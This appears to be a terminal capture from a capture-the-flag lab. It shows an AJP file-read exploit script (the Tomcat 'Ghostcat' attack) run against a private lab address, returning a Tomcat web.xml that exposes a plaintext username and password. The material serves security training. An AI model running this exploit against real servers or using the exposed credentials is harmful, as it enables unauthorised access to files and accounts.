 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 exploit.py http://10.10.16.201/ 8009 /WEB-INF/web.xml read
Ajp Shooter
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1261-1583902632000"
[<] Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>